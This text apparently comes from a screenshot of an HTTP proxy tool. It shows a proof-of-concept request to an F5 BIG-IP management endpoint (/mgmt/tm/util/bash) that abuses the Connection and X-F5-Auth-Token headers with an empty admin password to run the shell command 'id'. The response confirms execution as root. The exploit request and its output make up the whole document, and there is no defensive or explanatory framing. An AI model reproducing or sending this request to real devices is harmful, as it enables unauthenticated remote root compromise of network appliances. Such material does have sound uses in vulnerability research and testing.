 Request
Pretty Raw \n Actions
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: REDACTED
3 Content-Length: 45
4 Connection: Keep-Alive, X-F5-Auth-Token
5 Cache-Control: max-age=0
6 X-F5-Auth-Token: vvs
7 Authorization: Basic YWRtaW46
8
9 {
10 "command":"run",
11 "utilCmdArgs":"-c id"
12 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: 09 May 2022 17:58:12 UTC
3
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Pragma: no-cache
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: -1
9 Content-Length: 167
10 Content-Type: application/json
11 Allow:
12
13
14
15
16
17
18
19 Keep-Alive: timeout=4, max=100
20 Connection: Keep-Alive
21
22 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c id",
"commandResult":"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:
}